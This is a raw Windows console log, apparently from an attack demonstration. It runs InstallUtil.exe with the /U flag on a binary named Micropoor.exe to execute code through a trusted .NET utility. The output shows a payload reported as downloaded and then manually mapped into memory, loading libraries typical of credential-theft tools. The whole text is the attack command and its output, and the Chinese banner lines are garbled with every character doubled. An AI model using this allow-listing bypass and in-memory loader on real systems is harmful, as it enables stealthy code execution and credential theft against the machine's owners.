 C:\Windows\system32>C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.
exe /logfile= /LogToConsole=false /U C:\Users\ \Desktop\Micropoor.exe
Microsoft (R) .NET Framework 安安装装实实用用工工具具版版本本 4.0.30319.36415
版版权权所所有有 (C) Microsoft Corporation。。保保留留所所有有权权利利。。
Hello There From Uninstall
Downloaded Latest
Preferred Load Address = 140000000
Allocated Space For 65000 at 2420000
Section .text   , Copied To 2421000
Section .rdata  , Copied To 244F000
Section .data   , Copied To 2479000
Section .pdata  , Copied To 247D000
Section .rsrc   , Copied To 247F000
Section .reloc  , Copied To 2483000
Delta = FFFFFFFEC2420000
Loaded ADVAPI32.dll
Loaded CRYPT32.dll
Loaded cryptdll.dll
Loaded NETAPI32.dll
Loaded NTDSAPI.dll